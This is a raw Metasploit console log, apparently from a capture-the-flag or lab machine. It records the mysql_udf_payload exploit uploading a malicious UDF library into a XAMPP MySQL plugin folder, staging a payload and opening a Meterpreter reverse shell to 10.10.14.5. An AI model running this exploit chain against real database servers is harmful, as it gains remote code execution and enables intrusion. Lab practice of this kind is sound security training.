 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 10.10.14.5:4445
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - Checking target architecture...
[*] 127.0.0.1:3306 - Checking for MySQL plugin directory...
[*] 127.0.0.1:3306 - Target arch (win64) and target path both okay.
[*] 127.0.0.1:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/xampp/mysql/lib/plugin/CTWKynWL.dll...
[*] 127.0.0.1:3306 - Checking for sys_exec()...
[*] 127.0.0.1:3306 - Command Stager progress -  12.47% done (1499/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  24.94% done (2998/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  37.41% done (4497/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  49.88% done (5996/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  62.34% done (7495/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  74.81% done (8994/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  86.86% done (10442/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress -  99.13% done (11917/12022 bytes)
[*] 127.0.0.1:3306 - Command Stager progress - 100.00% done (12022/12022 bytes)
[*] Sending stage (200774 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.14.5:4445 -> 10.10.11.3:65022) at 2024-02-19 19:30:29 -0500
office